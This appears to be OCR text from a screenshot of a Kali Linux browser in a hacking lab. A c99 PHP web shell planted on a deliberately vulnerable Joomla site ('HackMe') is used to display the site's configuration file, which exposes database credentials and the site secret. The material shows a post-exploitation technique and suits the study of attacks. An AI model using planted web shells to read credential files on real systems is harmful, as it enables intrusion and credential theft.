 Applications Places Iceweasel Thu 10:11 1
test.cscan.org - phpshell - Iceweasel
test.cscan.org - phpshell Welcome to the Fron...
test.cscan.org/images/stories/c99.php?act=f&f=configuratic Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
<?php
class JConfig {
/* Site Settings */
var $offline = '0';
var $offline_message = 'This site is down for maintenance.<br /> Please check back again s
var $sitename = 'HackMe';
var $editor = 'tinymce';
var $list_limit = '20';
var $legacy = '0';
/* Debug Settings */
var $debug = '0';
var $debug_lang = '0';
/* Database Settings */
var $dbtype = 'mysqli';
var $host = 'localhost';
var $user = 'root';
var $password = 'root';
var $db = 'blog';
var $dbprefix = 'jos_';
/* Server Settings */
var $live_site = '';
var $secret = '8m205lr0VFdiZcpz';
var $gzip = '0';
var $error_reporting = '-1';
var $helpurl = 'http://help.joomla.org';
var $xmlrpc_server = '0';
var $ftp_host = '127.0.0.1';
var $ftp_port = '21';
var $ftp_user = '';